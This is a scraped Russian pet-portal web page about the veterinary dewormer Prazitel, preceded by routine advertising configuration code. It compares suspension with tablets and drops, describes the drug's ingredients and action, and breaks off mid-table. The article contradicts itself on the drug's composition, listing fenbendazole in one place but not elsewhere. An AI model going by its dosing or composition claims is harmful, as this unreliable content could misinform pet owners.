\")]\/following-sibling::p","n":"5","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":["ru"],"disallow":[]},"city":{"allow":[],"disallow":[]}}}},{"id":"292108","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-1275653-14 -->\n<div id=\"yandex_rtb_R-A-1275653-14\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1275653-14',\n    blockId: 'R-A-1275653-14'\n  })\n})<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".fpm_start~p","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]\/following-sibling::p","n":"7","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":["ru"],"disallow":[]},"city":{"allow":[],"disallow":[]}}}},{"id":"292109","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-1275653-15 -->\n<div id=\"yandex_rtb_R-A-1275653-15\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1275653-15',\n    blockId: 'R-A-1275653-15'\n  })\n})<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":".fpm_end","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_end \")]","n":"1","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":["ru"],"disallow":[]},"city":{"allow":[],"disallow":[]}}}},{"id":"292113","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-1275653-19 -->\n<div id=\"yandex_rtb_R-A-1275653-19\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1275653-19',\n    blockId: 'R-A-1275653-19'\n  })\n})<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"prepend","selector":".flatPM_sidebar","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" flatPM_sidebar \")]","n":"1","document":"true"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":["ru"],"disallow":[]},"city":{"allow":[],"disallow":[]}}}},{"id":"292114","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-1275653-20 -->\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    type: 'fullscreen',\n    blockId: 'R-A-1275653-20'\n  })\n})<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":"body","xpath":".\/\/body","n":"1","document":"true"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":["ru"],"disallow":[]},"city":{"allow":[],"disallow":[]}}}},{"id":"292641","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<center style=\"margin:20px 0\">\n\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-6025761748987504\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- После заголовка H1 (klkfavorit) -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:580px;height:400px\"\n     data-ad-client=\"ca-pub-6025761748987504\"\n     data-ad-slot=\"9363359905\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n\n<\/center>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"h1","xpath":".\/\/h1","n":"1","document":"true"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":[],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}}}},{"id":"292642","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<center style=\"margin:20px 0\">\n\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-6025761748987504\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- После 2 абзаца (klkfavorit) -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:580px;height:400px\"\n     data-ad-client=\"ca-pub-6025761748987504\"\n     data-ad-slot=\"4373884962\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n\n<\/center>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".fpm_start~p","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]\/following-sibling::p","n":"2","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":[],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}}}},{"id":"292643","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<center style=\"margin:20px 0\">\n\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-6025761748987504\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- После 4 абзаца (klkfavorit) -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:580px;height:400px\"\n     data-ad-client=\"ca-pub-6025761748987504\"\n     data-ad-slot=\"5008062368\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n\n<\/center>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".fpm_start~p","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]\/following-sibling::p","n":"2","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":[],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}}}},{"id":"292644","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<center style=\"margin:20px 0\">\n\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-6025761748987504\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- После 7 абзаца (klkfavorit) -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:580px;height:400px\"\n     data-ad-client=\"ca-pub-6025761748987504\"\n     data-ad-slot=\"1747721627\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n\n<\/center>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".fpm_start~p","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]\/following-sibling::p","n":"7","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":[],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}}}},{"id":"292645","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<center style=\"margin:20px 0\">\n\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-6025761748987504\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- После 11 абзаца (klkfavorit) -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:580px;height:400px\"\n     data-ad-client=\"ca-pub-6025761748987504\"\n     data-ad-slot=\"3311837314\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n\n<\/center>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".fpm_start~p","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]\/following-sibling::p","n":"11","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":[],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}}}},{"id":"292646","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<center style=\"margin:20px 0\">\n\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-6025761748987504\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- После 17 абзаца (klkfavorit) -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:580px;height:400px\"\n     data-ad-client=\"ca-pub-6025761748987504\"\n     data-ad-slot=\"1276948332\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n\n<\/center>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".fpm_start~p","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]\/following-sibling::p","n":"17","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":[],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}}}},{"id":"292647","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<center style=\"margin:20px 0\">\n\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-6025761748987504\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- После статьи (klkfavorit) -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:580px;height:400px\"\n     data-ad-client=\"ca-pub-6025761748987504\"\n     data-ad-slot=\"6676367259\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n\n<\/center>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":".fpm_end","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_end \")]","n":"1","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":[],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}}}},{"id":"292648","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-6025761748987504\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- Выезжающий блок справа (klkfavorit) -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:320px;height:320px\"\n     data-ad-client=\"ca-pub-6025761748987504\"\n     data-ad-slot=\"2945253225\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"outgoing":{"side":"right-bottom","show":"10","type":"sec","hide":"","cross":"true","timer":"false","timeout":"0","cookie":"true","close":"false","action":"false","selector":""},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":["ua","by","kz"],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}}}},{"id":"292763","fast":"false","lazy":"","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-1275653-21 -->\n<script>window.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-1275653-21\",\n\t\t\"type\": \"floorAd\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"prepend","selector":"body","xpath":".\/\/body","n":"1","document":"true"}},"content":[],"user":{"geo":{"country":{"allow":["ru"],"disallow":[]},"city":{"allow":[],"disallow":[]}}}}]);
/* ]]> */
</script>
<script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */

		!function(){var a=false,r="touchstart mousemove".trim().split(" "),o=false,i=800;("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"interactive"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
/* ]]> */
</script>
<!--/noptimize--><link rel='stylesheet' id='yarppRelatedCss-css' href='https://klkfavorit.ru/wp-content/cache/autoptimize/css/autoptimize_single_825acc65c7a3728f76a5b39cdc177e6f.css?ver=5.30.10' type='text/css' media='all' /></head><body class="wp-singular post-template-default single single-post postid-243794 single-format-standard wp-embed-responsive wp-theme-johannes wp-child-theme-johannes-child johannes-sidebar-right white-bg-alt-2 johannes-header-no-margin johannes-v_1_3_2 johannes-child"><div class="johannes-wrapper"><header class="johannes-header johannes-header-main d-none d-lg-block"><div class="header-middle header-layout-4"><div class="container d-flex justify-content-between align-items-center"><div class="slot-l"><ul class="johannes-menu-action johannes-modal-opener johannes-search"><li><a href="javascript:void(0);"><span class="header-el-label">Поиск</span><i class="jf jf-search"></i></a></li></ul><div class="johannes-modal search-alt"> <a href="javascript:void(0);" class="johannes-modal-close"><i class="jf jf-close"></i></a><div class="johannes-content"><div class="section-head"><h5 class="section-title h2">Поиск</h5></div><form class="search-form" action="https://klkfavorit.ru/" method="get"> <input name="s" type="text" value="" placeholder="Введите запрос ..." /> <button type="submit">Искать</button></form></div></div></div><div class="slot-c"><div class="johannes-site-branding"> <span class="site-title h1 "><a href="https://klkfavorit.ru/" rel="home"><picture class="johannes-logo"><source media="(min-width: 1050px)" srcset="https://klkfavorit.ru/wp-content/uploads/2021/01/logo.png"><source srcset="https://klkfavorit.ru/wp-content/uploads/2021/01/logo-m.png"><img src="https://klkfavorit.ru/wp-content/uploads/2021/01/logo.png" alt="Портал о домашних животных"></picture></a></span></div></div><div class="slot-r"><ul class="johannes-menu-action johannes-hamburger"><li><a href="javascript:void(0);"><span class="header-el-label">Меню</span><i class="jf jf-menu"></i></a></li></ul></div></div></div></header><div class="johannes-header header-mobile d-lg-none"><div class="container d-flex justify-content-between align-items-center"><div class="slot-l"><div class="johannes-site-branding"> <span class="site-title h1 "><a href="https://klkfavorit.ru/" rel="home"><picture class="johannes-logo"><source media="(min-width: 1050px)" srcset="https://klkfavorit.ru/wp-content/uploads/2021/01/logo-m.png"><source srcset="https://klkfavorit.ru/wp-content/uploads/2021/01/logo-m.png"><img src="https://klkfavorit.ru/wp-content/uploads/2021/01/logo-m.png" alt="Портал о домашних животных"></picture></a></span></div></div><div class="slot-r"><ul class="johannes-menu-action johannes-hamburger"><li><a href="javascript:void(0);"><span class="header-el-label">Меню</span><i class="jf jf-menu"></i></a></li></ul></div></div></div><div class="johannes-section johannes-section-margin-alt"><div class="container"><div class="section-head johannes-content-alt category-pill section-head-alt section-head-alt-post"><h1 class="entry-title">Ветеринарный препарат Празител</h1></div></div></div><div class="johannes-section"><div class="container"><div class="section-content row justify-content-center"><div class="col-12 col-lg-8 single-md-content col-md-special johannes-order-1 "><article id="post-243794" class="post-243794 post type-post status-publish format-standard has-post-thumbnail hentry category-stati"><div class="entry-content entry-single clearfix"><div class="fpm_start"></div><h2>Преимущества</h2><h2>Что такое суспензия, в чем ее плюсы по сравнению с таблетками и каплями?</h2><p>Суспензия представляет собой взвесь, в которой твердый лекарственный компонент равномерно распределен в форме микрочастиц в жидком веществе во взвешенном, т. е. не осевшем состоянии. Противопаразитарные ветпрепараты для кошек выпускаются в нескольких формах: таблетированной, в виде раствора для инъекций, капель для местного применения и суспензии для орального приема.</p><p><img decoding="async" src="/wp-content/uploads/b/6/a/b6a5da6cd9682e4f9d386414e07203be.jpg" alt="" data-src="/wp-content/uploads/7/a/4/7a4671bac7270678497da3dd814a50df.jpeg" /></p><p>Отличия последней формы выпуска кошачьих антигельминтиков от первой заключаются в следующем:</p><ul><li>суспензия от глистов для кошек имеет жидкую консистенцию, что облегчает ее введение животному;</li><li>гораздо легче рассчитать дозу жидкости, чем таблеток, особенно если требуется отмерить небольшое количество, например для лечения котенка;</li><li>взвесь действует на организм питомца более мягко, поэтому ветпрепараты от глистов в этом виде нередко назначают даже совсем маленьким животным и вынашивающим потомство кошкам.</li></ul><p><img decoding="async" src="/wp-content/uploads/b/6/a/b6a5da6cd9682e4f9d386414e07203be.jpg" alt="" data-src="/wp-content/uploads/0/e/b/0ebe6ebb5986f18ce6d51b46120f336c.jpeg" /></p><p>Преимущества суспензии по сравнению с каплями для местного применения:</p><ul><li>Перед использованием антигельминтиков в жидкой форме не требуется предварительная подготовка. Прежде чем обработать четвероногого любимцами каплями, его нельзя купать в течение нескольких дней до процедуры.</li><li>При малейшем отклонении от рекомендаций производителя капель от глистов (например, нарушении правил подготовки кошки к процедуре) снижается терапевтический эффект от их применения. В случае с суспензией это исключено, т. к. она сразу попадает в организм животного.</li></ul><p><img decoding="async" src="/wp-content/uploads/b/6/a/b6a5da6cd9682e4f9d386414e07203be.jpg" alt="" data-src="/wp-content/uploads/7/c/0/7c0ffe766e202d81574ec9d93dedf0db.jpeg" /></p><ul><li>Питомец может облизать обработанное каплями место, что приведет к негативным последствиям для его организма. При применении суспензии такая проблема исключена.</li><li>Обработанное каплями животное на какое-то время следует изолировать от детей и других четвероногих обитателей жилища, что иногда бывает трудновыполнимо. Кошка после приема суспензии не представляет угрозы для других питомцев и членов семьи.</li></ul><p><img decoding="async" src="/wp-content/uploads/b/6/a/b6a5da6cd9682e4f9d386414e07203be.jpg" alt="" data-src="/wp-content/uploads/d/5/e/d5ef412eaa7008afcf209a47e3590440.jpeg" /></p><ul><li>После обработки кота каплями его нельзя мыть в течение нескольких последующих дней. После использования суспензии четвероногого любимца при необходимости можно сразу же искупать.</li><li>Если обработанное каплями животное случайно намокнет, например под дождем, эффект от их применения существенно снизится.</li></ul><h2>Инструкция к применению</h2><h2>О препарате состав, форма выпуска, действие</h2><p>Эффективность Празитела основана на одновременном действии двух активных веществ:</p><ul><li>Пирантела памоата, нерастворимого в водной среде, который проникает в кишечник и там поражает круглых глистов;</li><li>Празиквантела, основное действие которого начинается после проникновения препарата в кровь кошки. Он обладает паралитическим эффектом для ленточных паразитов.</li></ul><p><img decoding="async" src="/wp-content/uploads/6/2/d/62d7f0f789cc27e5b06a24fd15754c80.jpeg" alt="" /></p><script data-noptimize="" data-wpfc-render="false">/* <![CDATA[ */
fpm_start( "true" );
/* ]]&gt; */</script> <p>После гибели, глисты выходят из организма вместе с каловыми массами. В каждой упаковке Празитела обязательно присутствует инструкция по применению.</p><p>Празител выпускается в двух формах. Таблетки и суспензия. Для взрослых кошек это обеспечивает выбор наиболее удобного способа лечения – под язык с помощью дозатора или истолченное лекарство вместе с кормом. Выбор Празитела для котят также не ограничивается: есть в форме суспензии и таблеток. Их можно давать с трех недель. Таблетки фасуются в блистеры, суспензия – во флаконы из пластика, объемом 15 мл.</p><h2>Празител для собак: фармакологическое воздействие</h2><p> 1 мл суспензии или 1 таблетка препарата от гельминтов содержат по 100 мг фенбендазола, 50 мг празиквантела и 140 мг пирантела памоата. Комплексное действие активных веществ выглядит следующим образом:</p><ol><li>После попадания в желудочно-кишечный тракт собаки лекарство начинает всасываться в кровь, стенки желудка, лимфу.</li><li>Нарушается энергетический обмен внутри организмов паразитов, что приводит к их истощению.</li><li>Разрушается импульсное восприятие окружающей среды, полная дестабилизация является причиной парализованного состояния.</li><li>Со временем нарушение энергетического обмена приводит к дисфункции мышечной ткани, глисты перестают питаться, теряют способность к размножению.</li><li>Мертвые микроорганизмы выводятся из тканей ЖКТ собаки через каловые массы.</li><li>Период полного выведения лекарственных средств из кишечника составляет 48-72 часов. Часть препарата выводится с мочой, другие компоненты – с калом.</li></ol><p> Празител борется с нематодами и цестодами, рекомендован для избавления от половозрелых особей глистов, а также не развитых личинок.</p><h2>Основная информация о препарате</h2><p>Prazitel относится к группе умеренно опасных медикаментов. К действию комбинированного антигельминтика чувствительны различные виды паразитов.</p><p><img decoding="async" src="/wp-content/uploads/5/c/d/5cd60dd4d1c3aa11b3844c5b47dac7c3.jpeg" alt="" /></p><p>Празител для кошек можно использовать в качестве профилактики</p><p>Активные вещества лекарственного средства воздействуют на нематод и цестод, провоцируя немедленную гибель глистов без учета их формы развития. Введение медикамента в организм носителя способствует развитию у паразитов:</p><ul><li>сбоев в обмене веществ;</li><li>паралича;</li><li>деполяризации клеток мышц.</li></ul><p>Препарат предназначен для приема внутрь, всасывание происходит из кишечника. Лекарство распределяется по тканям и органам, находящимся в непосредственной близости к скоплению глистов. Празител выводится из кошачьего организма в течение 48 ч., этого времени достаточно для качественного воздействия на всех паразитирующих особей. Вывод осуществляется с мочой в форме метаболитов.</p><p>Препарат производится в виде суспензии или таблеток. Празител (таблетки для кошек) содержит в качестве активного вещества комбинацию празиквантела и памоата пирантела. Для придания таблетке необходимой формы, снижения риска отрицательного воздействия действующего компонента в состав лекарства включают:</p><p><img decoding="async" src="/wp-content/uploads/a/7/1/a717c84d2373fed8852a8b58b463429b.jpeg" alt="" /></p><p>Препарат производится в виде суспензии или таблеток</p><p>Светлая желтая суспензия содержит памот пирантела и празиквантел в пропорции 10:1. Лекарство расфасовано в пластиковые флаконы по 5, 10 мл или в стеклянные емкости объемом 15 мл. В каждой картонной упаковке содержится расфасованный празител суспензия для кошек и котят, инструкция. Шприц, облегчающий процесс дозирования и дачи препарата животному, прилагается только к упаковкам со стеклянным флаконом.</p><div class='fotorama--wp' data-link='file'data-size='large'data-ids='243816,243817,243818,243819,243820,243821,243822,243823,243824,243825'data-itemtag='dl'data-icontag='dt'data-captiontag='dd'data-columns='0'data-width='491'data-auto='false'data-max-width='100%'data-ratio='1.534375'><div id='gallery-1' class='gallery galleryid-243794 gallery-columns-0 gallery-size-thumbnail'><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/e/d/6/ed6da7cec3a40569fac15abb8e17aba7.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/e/d/6/ed6da7cec3a40569fac15abb8e17aba7.jpeg'><img decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/e/d/6/ed6da7cec3a40569fac15abb8e17aba7.jpeg" class="attachment-thumbnail size-thumbnail" alt="Ветеринарный препарат Празител" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/3/a/4/3a4552f61ac1001c323d542d000dd9d4.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/3/a/4/3a4552f61ac1001c323d542d000dd9d4.jpeg'><img decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/3/a/4/3a4552f61ac1001c323d542d000dd9d4.jpeg" class="attachment-thumbnail size-thumbnail" alt="Ветеринарный препарат Празител" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/7/0/6/7065ed4ed0c7ab96afd6fd07a2fb42eb.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/7/0/6/7065ed4ed0c7ab96afd6fd07a2fb42eb.jpeg'><img decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/7/0/6/7065ed4ed0c7ab96afd6fd07a2fb42eb.jpeg" class="attachment-thumbnail size-thumbnail" alt="Ветеринарный препарат Празител" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/6/d/5/6d51fc195994931c6e1d9b813453c94c.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/6/d/5/6d51fc195994931c6e1d9b813453c94c.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/6/d/5/6d51fc195994931c6e1d9b813453c94c.jpeg" class="attachment-thumbnail size-thumbnail" alt="Ветеринарный препарат Празител" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/5/8/9/589877e325e5de80a0cece89b45e64ed.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/5/8/9/589877e325e5de80a0cece89b45e64ed.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/5/8/9/589877e325e5de80a0cece89b45e64ed.jpeg" class="attachment-thumbnail size-thumbnail" alt="Ветеринарный препарат Празител" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/1/8/2/1821eb1982d1e6576593d508bae735f8.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/1/8/2/1821eb1982d1e6576593d508bae735f8.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/1/8/2/1821eb1982d1e6576593d508bae735f8.jpeg" class="attachment-thumbnail size-thumbnail" alt="Ветеринарный препарат Празител" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/9/b/3/9b334ff343a077a365615b18660dd7df.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/9/b/3/9b334ff343a077a365615b18660dd7df.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/9/b/3/9b334ff343a077a365615b18660dd7df.jpeg" class="attachment-thumbnail size-thumbnail" alt="Ветеринарный препарат Празител" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/1/3/2/132d4522bc03d70c4bc4c6242abf047b.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/1/3/2/132d4522bc03d70c4bc4c6242abf047b.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/1/3/2/132d4522bc03d70c4bc4c6242abf047b.jpeg" class="attachment-thumbnail size-thumbnail" alt="Ветеринарный препарат Празител" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/9/e/1/9e12ef9941f7608e495f2b1b6af5bec3.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/9/e/1/9e12ef9941f7608e495f2b1b6af5bec3.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/9/e/1/9e12ef9941f7608e495f2b1b6af5bec3.jpeg" class="attachment-thumbnail size-thumbnail" alt="Ветеринарный препарат Празител" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/2/0/b/20b85634376f7f83ac95044125bdf980.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/2/0/b/20b85634376f7f83ac95044125bdf980.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/2/0/b/20b85634376f7f83ac95044125bdf980.jpeg" class="attachment-thumbnail size-thumbnail" alt="Ветеринарный препарат Празител" /></a></dt></dl></div></div><h2>Обзор суспензий от глистов для кошек (состав, доза, побочные действия и противопоказания)</h2><p>Многие производители выпускают противоглистные ветпрепараты для кошек в виде суспензии, тем более что это одна из наиболее востребованных у владельцев таких питомцев форм выпуска лекарств.</p><p>Чтобы выбрать подходящее животному средство против паразитов, надо изучить информацию о наиболее популярных антигельминтиках. Сведения о них представлены в таблице:</p><p><img decoding="async" src="/wp-content/uploads/2/c/a/2ca75b47861b7cde7f970e04de03074e.jpg" alt="" /></p><table><tbody><tr><td>Название препарата</td><td>Состав</td><td>Однократная доза раствора</td><td>Побочные явления</td><td>Противопоказания</td></tr><tr><td>Действующие компоненты</td><td>Вспомогательные ингредиенты</td></tr><tr><td>Празител</td><td>Празиквантел, пирантела памоат</td><td>Не указаны</td><td>1 мл на каждый килограмм массы тела животного</td><td>Кратковременное усиление 